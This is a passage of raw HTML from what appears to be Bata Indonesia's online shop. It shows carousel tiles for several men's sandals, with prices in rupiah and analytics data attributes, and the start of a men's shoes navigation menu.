    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
